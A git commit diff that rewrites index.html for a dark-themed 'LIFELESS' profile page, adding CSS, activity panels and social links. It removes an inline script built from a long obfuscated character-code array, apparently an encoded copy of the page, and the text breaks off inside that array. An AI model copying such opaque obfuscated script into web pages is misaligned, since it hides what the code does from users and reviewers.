4,50,51,50,
==== commit 56a82886: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,51 +1,661 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>LIFELESS</title>
+    <meta property="og:title" content="LIFELESS - Into The Void">
+    <meta property="og:description" content="Embracing darkness and metal">
+    <meta property="og:type" content="website">
+    <style>
+        @import url('https://fonts.googleapis.com/css2?family=Cinzel:wght@400;600;700&family=UnifrakturMaguntia&family=Metal+Mania&family=Creepster&display=swap');
+
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            color: #d4d4d4;
+            background: #0a0a0a;
+            font-family: "Cinzel", serif;
+            overflow: hidden;
+            cursor: crosshair;
+            min-height: 100vh;
+            position: relative;
+        }
+
+        body::before {
+            content: '';
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: 
+                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='200' height='200' viewBox='0 0 200 200'%3E%3Cdefs%3E%3Cfilter id='noise'%3E%3CfeTurbulence baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3C/defs%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.05'/%3E%3C/svg%3E"),
+                radial-gradient(circle at 25% 25%, rgba(30, 30, 30, 0.4) 0%, transparent 50%),
+                radial-gradient(circle at 75% 75%, rgba(20, 20, 20, 0.3) 0%, transparent 50%),
+                linear-gradient(135deg, #0f0f0f 0%, #050505 50%, #000000 100%);
+            pointer-events: none;
+            z-index: -1;
+        }
+
+        .full-screen-void {
+            position: absolute;
+            width: 100%;
+            height: 100%;
+            top: 0;
+            left: 0;
+            background: 
+                radial-gradient(ellipse at center, rgba(15, 15, 15, 0.9) 0%, rgba(0, 0, 0, 1) 70%),
+                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cg fill-opacity='0.03'%3E%3Cpolygon fill='%23ffffff' points='60,60 0,60 30,30'/%3E%3Cpolygon fill='%23ffffff' points='0,0 30,30 60,0'/%3E%3C/g%3E%3C/svg%3E");
+        }
+
+        @keyframes voidBreathe {
+            0%, 100% { 
+                transform: translate(-50%, -50%) scale(1);
+                opacity: 0.8; 
+            }
+            50% { 
+                transform: translate(-50%, -50%) scale(1.02);
+                opacity: 1; 
+            }
+        }
+
+        .main {
+            position: fixed;
+            width: 45vw;
+            max-width: 600px;
+            left: 50%;
+            top: 50%;
+            transform: translate(-50%, -50%);
+            height: auto;
+            display: flex;
+            flex-direction: column;
+            justify-content: center;
+            align-items: stretch;
+            opacity: 1;
+            gap: 1.5vw;
+            animation: voidBreathe 8s infinite ease-in-out;
+            transform-origin: center center;
+        }
+
+        .profile-section, .activity-section {
+            width: 100%;
+            border-radius: 0.8vw;
+            display: flex;
+            justify-content: flex-start;
+            align-items: center;
+            position: relative;
+            padding: 0 2vw;
+        }
+        
+        .profile-section {
+            height: 12vw;
+            background: 
+                linear-gradient(145deg, #1a1a1a 0%, #0d0d0d 50%, #000000 100%),
+                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40'%3E%3Cg fill-opacity='0.05'%3E%3Cpath d='M20 0L30 30L0 30z'/%3E%3C/g%3E%3C/svg%3E");
+            box-shadow: 
+                inset 0 2px 10px rgba(60, 60, 60, 0.2),
+                inset 0 -2px 10px rgba(0, 0, 0, 0.8),
+                0 8px 32px rgba(0, 0, 0, 0.6),
+                0 0 40px rgba(80, 80, 80, 0.1);
+            border: 1px solid #333333;
+            border-top: 1px solid #555555;
+        }
+
+        .profile-avatar {
+            width: 7vw;
+            height: 7vw;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            border-radius: 1.2vw;
+            overflow: hidden;
+            background: linear-gradient(145deg, #2a2a2a, #0a0a0a);
+            border: 2px solid #444;
+            border-top: 2px solid #666;
+            box-shadow: 
+                0 4px 20px rgba(0, 0, 0, 0.8),
+                inset 0 1px 5px rgba(100, 100, 100, 0.1);
+            flex-shrink: 0;
+        }
+
+        .avatar-img {
+            width: 100%;
+            height: 100%;
+            object-fit: cover;
+            filter: contrast(1.1) brightness(0.9) sepia(0.1);
+        }
+
+        .profile-info {
+            margin-left: 2vw;
+            display: flex;
+            flex-direction: column;
+            gap: 0.6vw;
+            flex-grow: 1;
+        }
+
+        .profile-name {
+            color: #e8e8e8;
+            font-family: 'UnifrakturMaguntia', cursive;
+            font-size: 1.8vw;
+            font-weight: 400;
+            text-shadow: 
+                0 2px 4px rgba(0, 0, 0, 0.8),
+                0 0 8px rgba(180, 180, 180, 0.3);
+            letter-spacing: 0.1em;
+        }
+
+        .profile-tag {
+            color: #999999;
+            font-size: 1vw;
+            font-weight: 300;
+            font-family: 'Cinzel', serif;
+            font-style: italic;
+        }
+
+        .activity-section {
+            height: 10vw;
+            display: none;
+            background: 
+                linear-gradient(145deg, #151515 0%, #080808 50%, #000000 100%),
+                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cg fill-opacity='0.04'%3E%3Ccircle cx='15' cy='15' r='3'/%3E%3C/g%3E%3C/svg%3E");
+            box-shadow: 
+                inset 0 2px 8px rgba(50, 50, 50, 0.3),
+                inset 0 -2px 8px rgba(0, 0, 0, 0.9),
+                0 6px 24px rgba(0, 0, 0, 0.7),
+                0 0 30px rgba(70, 70, 70, 0.1);
+            border: 1px solid #2a2a2a;
+            border-top: 1px solid #444444;
+        }
+
+        .activity-avatar {
+            width: 6vw;
+            height: 6vw;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            border-radius: 1vw;
+            overflow: hidden;
+            background: linear-gradient(145deg, #222222, #000000);
+            border: 2px solid #333;
+            border-top: 2px solid #555;
+            box-shadow: 
+                0 3px 15px rgba(0, 0, 0, 0.8),
+                inset 0 1px 3px rgba(80, 80, 80, 0.2);
+            flex-shrink: 0;
+        }
+
+        .activity-info {
+            margin-left: 2vw;
+            display: flex;
+            flex-direction: column;
+            gap: 0.3vw;
+            flex-grow: 1;
+        }
+
+        .activity-title {
+            font-size: 1.2vw;
+            font-weight: 600;
+            color: #dddddd;
+            font-family: 'Cinzel', serif;
+            text-shadow: 
+                0 1px 3px rgba(0, 0, 0, 0.8),
+                0 0 6px rgba(160, 160, 160, 0.2);
+            letter-spacing: 0.02em;
+        }
+
+        .activity-state {
+            font-size: 0.85vw;
+            color: #bbbbbb;
+            margin-top: 0.1vw;
+            font-weight: 400;
+            white-space: normal;
+            word-wrap: break-word;
+            overflow-wrap: break-word;
+            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
+        }
+
+        .activity-details {
+            font-size: 0.75vw;
+            color: #999999;
+            margin-top: 0.1vw;
+            white-space: normal;
+            word-wrap: break-word;
+            overflow-wrap: break-word;
+            font-family: 'Metal Mania', cursive;
+            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
+        }
+
+        .activity-time {
+            font-size: 0.65vw;
+            color: #888888;
+            margin-top: 0.1vw;
+            font-family: 'Cinzel', serif;
+            font-style: italic;
+            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
+        }
+
+        .time-bar-container {
+            width: 100%;
+            height: 3px;
+            background: #333;
+            border-radius: 2px;
+            margin-top: 0.2vw;
+            overflow: hidden;
+            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.8);
+        }
+
+        .time-bar {
+            height: 100%;
+            background: linear-gradient(90deg, #666, #999);
+            border-radius: 2px;
+            transition: width 1s ease;
+            box-shadow: 0 0 8px rgba(150, 150, 150, 0.3);
+        }
+
+        .main::before {
+            content: '⚜';
+            position: absolute;
+            top: -8%;
+            left: -6%;
+            font-size: 3vw;
+            color: #555;
+            opacity: 0.6;
+            animation: voidBreathe 6s infinite ease-in-out;
+            text-shadow: 0 0 10px rgba(100, 100, 100, 0.3);
+        }
+
+        .main::after {
+            content: '⚜';
+            position: absolute;
+            bottom: -8%;
+            right: -6%;
+            font-size: 3vw;
+            color: #555;
+            opacity: 0.6;
+            animation: voidBreathe 6s infinite ease-in-out reverse;
+            text-shadow: 0 0 10px rgba(100, 100, 100, 0.3);
+            transform: rotate(180deg);
+        }
+
+        .social-links {
+            position: fixed;
+            bottom: 2rem;
+            left: 50%;
+            transform: translateX(-50%);
+            display: flex;
+            gap: 1rem;
+            z-index: 1000;
+        }
+
+        .social-link {
+            width: 40px;
+            height: 40px;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            background: linear-gradient(145deg, #222222, #000000);
+            border-radius: 8px;
+            border: 1px solid #333;
+            border-top: 1px solid #555;
+            box-shadow: 
+                0 3px 12px rgba(0, 0, 0, 0.8),
+                inset 0 1px 2px rgba(80, 80, 80, 0.2);
+            text-decoration: none;
+            color: #999;
+            font-size: 1.2rem;
+            transition: all 0.3s ease;
+            cursor: pointer;
+        }
+
+        .social-link:hover {
+            transform: translateY(-2px);
+            box-shadow: 
+                0 6px 20px rgba(0, 0, 0, 0.9),
+                inset 0 1px 4px rgba(120, 120, 120, 0.3);
+            color: #ddd;
+            border-color: #555;
+            border-top-color: #777;
+        }
+
+        .social-link img {
+            width: 20px;
+            height: 20px;
+            filter: brightness(0.7) contrast(1.2);
+            transition: filter 0.3s ease;
+        }
+
+        .social-link:hover img {
+            filter: brightness(1) contrast(1.2);
+        }
+
+        .social-link.roblox:hover {
+            color: #00b2ff;
+            box-shadow: 
+                0 6px 20px rgba(0, 178, 255, 0.3),
+                inset 0 1px 4px rgba(120, 120, 120, 0.3);
+        }
+
+        .social-link.spotify:hover {
+            color: #1db954;
+            box-shadow: 
+                0 6px 20px rgba(29, 185, 84, 0.3),
+                inset 0 1px 4px rgba(120, 120, 120, 0.3);
+        }
+
+        .social-link.github:hover {
+            color: #f0f6fc;
+            box-shadow: 
+                0 6px 20px rgba(240, 246, 252, 0.2),
+                inset 0 1px 4px rgba(120, 120, 120, 0.3);
+        }
+
+        .social-link.discord:hover {
+            color: #5865f2;
+            box-shadow: 
+                0 6px 20px rgba(88, 101, 242, 0.3),
+                inset 0 1px 4px rgba(120, 120, 120, 0.3);
+        }
+
+        @media (max-width: 768px) {
+            .main {
+                width: 90vw;
+                gap: 2vw;
+            }
+            
+            .profile-section {
+                height: 18vw;
+                padding: 0 3vw;
+            }
+            
+            .activity-section {
+                height: 15vw;
+                padding: 0 3vw;
+            }
+            
+            .profile-avatar {
+                width: 12vw;
+                height: 12vw;
+            }
+            
+            .activity-avatar {
+                width: 10vw;
+                height: 10vw;
+            }
+            
+            .profile-name {
+                font-size: 4vw;
+            }
+            
+            .profile-tag {
+                font-size: 2.5vw;
+            }
+            
+            .activity-title {
+                font-size: 3vw;
+            }
+            
+            .activity-state {
+                font-size: 2.2vw;
+            }
+            
+            .activity-details {
+                font-size: 2vw;
+            }
+            
+            .activity-time {
+                font-size: 1.8vw;
+            }
+        }
+    </style>
 </head>
 <body>
+    <div class="full-screen-void"></div>
+    
+    <div class="main">
+        <div class="profile-section">
+            <div class="profile-avatar">
+                <img class="avatar-img" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100'%3E%3Crect width='100' height='100' fill='%23000'/%3E%3Ctext x='50' y='50' font-family='serif' font-size='40' fill='%23666' text-anchor='middle' dominant-baseline='middle'%3E⚜%3C/text%3E%3C/svg%3E" alt="Avatar">
+            </div>
+            <div class="profile-info">
+                <div class="profile-name">LIFELESS</div>
+                <div class="profile-tag">(lifeless)</div>
+            </div>
+        </div>
+        
+        <div class="activity-section" id="spotify-activity">
+            <div class="activity-avatar">
+                <img class="avatar-img" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100'%3E%3Crect width='100' height='100' fill='%23000'/%3E%3Ctext x='50' y='50' font-family='serif' font-size='30' fill='%23666' text-anchor='middle' dominant-baseline='middle'%3E♪%3C/text%3E%3C/svg%3E" alt="Spotify">
+            </div>
+            <div class="activity-info">
+                <div class="activity-title">Spotify</div>
+                <div class="activity-state" id="spotify-state"></div>
+                <div class="activity-details" id="spotify-details"></div>
+                <div class="activity-time" id="spotify-time"></div>
+                <div class="time-bar-container" id="spotify-bar-container" style="display: none;">
+                    <div class="time-bar" id="spotify-bar"></div>
+                </div>
+            </div>
+        </div>
+        
+        <div class="activity-section" id="game-activity">
+            <div class="activity-avatar">
+                <img class="avatar-img" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' viewBox='0 0 100 100'%3E%3Crect width='100' height='100' fill='%23000'/%3E%3Ctext x='50' y='50' font-family='serif' font-size='30' fill='%23666' text-anchor='middle' dominant-baseline='middle'%3E⚔%3C/text%3E%3C/svg%3E" alt="Game">
+            </div>
+            <div class="activity-info">
+                <div class="activity-title" id="game-title"></div>
+                <div class="activity-state" id="game-state"></div>
+                <div class="activity-details" id="game-details"></div>
+                <div class="activity-time" id="game-time"></div>
+            </div>
+        </div>
+    </div>
+
+    <div class="social-links">
+        <a href="#" class="social-link roblox" title="Roblox">
+            <img src="https://cdn.jsdelivr.net/npm/simple-icons@v9/icons/roblox.svg" alt="Roblox">
+        </a>
+        <a href="#" class="social-link spotify" title="Spotify">
+            <img src="https://cdn.jsdelivr.net/npm/simple-icons@v9/icons/spotify.svg" alt="Spotify">
+        </a>
+        <a href="#" class="social-link discord" title="Discord">
+            <img src="https://cdn.jsdelivr.net/npm/simple-icons@v9/icons/discord.svg" alt="Discord">
+        </a>
+        <a href="#" class="social-link github" title="GitHub">
+            <img src="https://cdn.jsdelivr.net/npm/simple-icons@v9/icons/github.svg" alt="GitHub">
+        </a>
+    </div>
+
     <script>
-    (function() {
-        var VSirlxJC = [[53,48,52,51,52,54,52,53,53,52,51,48,52,101,53,53,53,55,53,54,52,50,52,54,52,57,52,55,54,56,51,48,54,50,53,55,55,55,50,98,52,51,54,97,55,56,54,102,54,52],[52,55,51,49,55,51,52,57,52,55,55,56,54,56,54,50,54,100,54,51,51,57,52,57,54,100,53,54,55,53,52,57,54,97,51,52,52,98,53,48,52,55,54,56,54,99,53,57,53,55],[53,49,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,54,50,53,55,53,54,51,48,53,57,53,51,52,50,54,97,54,49,52,55,52,54,55,57,54,51,51,50,53,54],[51,48,53,48,53,51,52,97,53,54,53,54,52,53,53,57,55,52,52,102,52,51,52,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,54,50,53,55,53,54,51,48],[53,57,53,51,52,50,55,53,53,57,53,55,51,49,54,99,53,48,53,51,52,97,51,50,54,49,53,55,53,54,51,51,54,51,52,55,51,57,55,57,54,52,52,51,52,57,54,55,53,57],[51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,52,51,48,54,57,54,52,51,50,54,99,54,98,54,52,52,55,54,55,51,57,53,97,52,55,53,54,51,50,54,49,53,55],[52,101,54,99,52,99,53,56,54,52,55,48,53,97,52,56,53,50,54,102,52,99,52,51,52,50,55,48,54,50,54,100,54,99,51,48,54,49,53,55,52,54,55,51,52,99,53,56,52,101],[54,97,53,57,53,55,55,56,54,99,53,48,53,52,52,53,55,53,52,100,52,51,52,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,54,52,52,55,54,99,51,48],[54,50,52,55,53,53,50,98,51,52,54,102,55,57,52,57,52,57,52,102,54,49,55,52,55,53,55,57,52,52,54,97,54,55,54,49,51,52,54,55,51,53,53,97,55,53,52,50,52,57],[52,102,52,102,52,50,54,97,53,51,52,52,54,57,54,97,52,57,55,51,51,56,52,99,51,51,53,50,55,48,54,52,52,55,55,56,54,99,53,48,54,55,54,102,54,55,52,57,52,51],[52,49,54,55,53,48,52,55,55,56,55,48,54,50,54,100,55,51,54,55,54,51,54,100,53,54,55,51,53,48,53,51,52,97,55,48,53,57,51,50,51,57,55,53,52,57,54,57,52,50],[51,48,54,53,53,56,52,50,54,99,53,48,53,51,52,97,55,48,54,50,53,55,52,54,54,101,53,97,53,51,51,57,55,55,54,50,54,100,54,51,54,57,52,57,52,55,54,56,55,57],[53,97,53,55,53,57,51,57,52,57,54,100,53,97,54,56,54,52,54,100,54,99,54,97,54,50,51,50,51,53,54,54,52,101,54,97,53,50,55,55,54,53,52,51,51,53,55,55,54,50],[54,100,54,51,54,57,52,57,52,56,52,101,55,48,54,53,54,100,53,54,55,97,53,48,53,51,52,57,51,50,52,101,52,56,54,55,51,50,52,101,52,51,52,57,54,55,52,99,55,97],[51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,56,55,51,54,49,53,55,51,53,55,50,52,57,52,56,52,97,54,99,54,50,52,52,51,48,54,57,54,49,53,55,52,101],[55,54,54,50,54,57,52,57,54,55,54,52,52,56,54,99,55,55,53,97,53,52,51,48,54,57,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,54,54,51,52,55,51,53,54,101],[52,57,54,57,52,50,54,102,54,51,54,100,53,54,54,100,53,48,53,51,52,97,54,100,53,57,53,56,53,97,55,48,53,57,51,50,51,57,55,53,53,56,55,97,52,100,55,57,54,51],[52,56,54,55,55,53,54,51,52,55,51,53,54,101,52,57,54,57,52,50,55,97,54,49,53,56,55,48,54,99,54,51,55,97,51,48,54,57,52,100,55,97,52,97,51,52,52,100,55,97],[52,57,54,57,52,57,52,51,51,56,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,54,50,52,55,54,99,55,53,54,49,55,57,52,50,55,57,53,97,53,55,55,55],[51,57,52,57,54,100,54,99,54,97,54,50,51,50,51,52,54,57,52,57,52,56,53,50,51,53,54,51,52,55,53,53,51,57,52,57,54,100,54,99,55,52,53,57,53,55,54,52,54,99],[52,99,51,51,52,50,55,53,53,97,55,57,52,57,54,55,54,49,52,56,52,97,54,99,53,97,54,97,51,48,54,57,53,97,54,100,52,54,51,50,54,49,53,55,52,101,55,54,54,50],[54,99,51,56,55,56,52,101,54,101,52,50,51,52,52,99,54,101,52,50,55,53,53,97,55,57,52,57,54,55,54,51,51,50,54,99,51,54,53,97,53,56,52,100,51,57,52,57,54,97],[52,53,51,50,54,53,52,52,52,53,51,50,52,57,54,57,52,49,55,54,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,56,52,101,51,48,54,53,53,55,55,56],[54,99,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,53,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,55,53,97,54,56],[53,57,51,50,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50],[51,50,51,53,51,48,52,99,53,55,53,97,54,56,54,50,53,55,54,99,55,51,54,53,53,52,54,102,54,55,52,97,51,49,54,99,55,54,54,52,53,55,51,49,51,49,54,51,54,100],[53,50,54,99,54,51,54,100,53,54,55,57,53,57,54,100,52,57,54,101,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,55,97,54,51,54,100,52,100,51,54,52,57,52,56,53,54,55,57,54,50,52,51,54,55,54,101,53,55,53,55,51,57,51,49,54,50,53,56,53,54,55,57],[53,97,52,55,53,54,55,57,53,97,53,56,52,97,54,57,53,57,54,57,51,49,55,55,54,52,51,50,51,57,52,99,52,99,54,100,51,57,51,48,53,97,54,57,54,51,55,48,52,57],[52,55,53,97,55,54,54,51,54,100,51,49,54,56,54,52,52,51,54,55,54,101,54,50,51,51,52,50,54,99,54,50,54,101,53,50,51,53,54,51,52,55,53,53,54,101,52,98,53,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49],[51,51,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,55,51,53,55,54,54,51,54,100,51,49,54,56,54,50,52,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,52,52,56,54,99,55,51,53,97],[53,52,54,102,54,55,54,50,54,100,51,57,55,57,54,50,53,55,52,54,55,51,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56],[51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,50,53,50,51,53,52,57,52,56,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,53,55,52,54,55,57,53,97,51,50,54,99,55,53,52,102,54,57,52,49,55,55],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,53,57,53,55,53,50,54,98,54,49],[53,55,51,53,54,101,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,55,54,54,52,54,100,53,54,55,57,53,97,54,100,55,56,55,54,54,52,55,97,54,102,54,55,54,49,52,55,54,99,54,98,53,97,52,55,53,54,55,53,52,102,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54],[54,52,53,55,51,53,54,98,52,99,53,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,49,54,97,52,100,52,52,52,49,55,55,52,100,52,52,52,49,55,55,52,102],[55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51],[52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,55,54,99,55,52,53,57,53,55,54,52,54,99,52,102,54,57,52,49,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,97,54,56,53,97,52,55,54,99,54,56,54,50,52,51,51,49,54,101],[54,51,54,100,52,54,54,98,54,49,53,55,53,54,55,53,54,52,52,51,54,56,54,97,54,49,53,56,52,97,54,97,54,50,52,55,53,53,54,55,53,57,53,56,53,49,54,55,52,100],[53,52,52,49,54,99,52,57,52,52,52,57,55,55,52,97,53,51,55,55,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,56,52,101,53,52,52,100,55,51,52,57,52,52],[52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,53,52,100,52,52,54,55,55,48,52,57,52,52,52,49,54,99,52,99,52,51,52,50,55,57,53,97,51,50,52,97],[54,56,52,98,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,48,52,57,52,52,52,53,51,49,52,97,53,51,54,98,55,51],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,57,53,57],[53,55,53,50,55,48,53,57,53,55,55,55,55,52,53,97,51,51,52,97,54,56,53,97,52,55,54,99,54,99,54,50,54,101,53,49,54,102,53,57,51,50,54,99,55,57,53,57,51,50],[55,56,54,99,52,57,52,55,52,54,51,48,52,57,52,52,54,98,55,55,52,97,53,51,52,49,55,56,52,101,53,51,53,53,55,51,52,57,52,56,52,97,54,101,53,57,54,100,52,53],[54,102,52,100,53,52,53,53,55,97,52,99,52,51,52,49,55,55,52,99,52,51,52,49,55,55,52,99,52,51,52,49,55,55,52,99,54,97,52,53,55,48,52,57,52,52,52,49,54,99],[52,99,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,48,52,57],[52,52,52,57,55,55,52,97,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55],[54,99,55,52,53,57,53,55,54,52,54,99,52,99,53,56,52,97,54,99,54,50,54,100,53,50,54,99,54,51,54,100,54,99,55,53,53,97,55,97,54,102,54,55,54,51,52,55,54,99],[51,52,53,97,53,55,55,56,54,56,54,52,52,55,53,54,54,98,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,99,53,55,52,54,55,51,54,49,53,55,54,52,55,53,52,102,54,57,52,50,54,97,53,97,53,55,51,53,51,48,53,97],[53,56,52,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,55,54,54,50,54,101],[53,49,55,52,54,51,51,50,51,49,55,54,54,50,51,51,53,50,54,102,52,102,54,57,52,50,55,53,53,97,53,56,53,97,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99,53,56,54,52,54,99,53,57,54,100,55,52,55,48,54,52,52,51,51,49,54,100],[54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,52,54,50,51,50,51,57,51,48,54,49,52,55,54,99,55,53,53,97,55,97,54,102,54,55,54,50,54,100,51,57,55,53,53,97],[53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51],[52,57,51,54,52,57,52,51,52,100,55,55,52,100,52,52,52,49,55,55,52,100,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,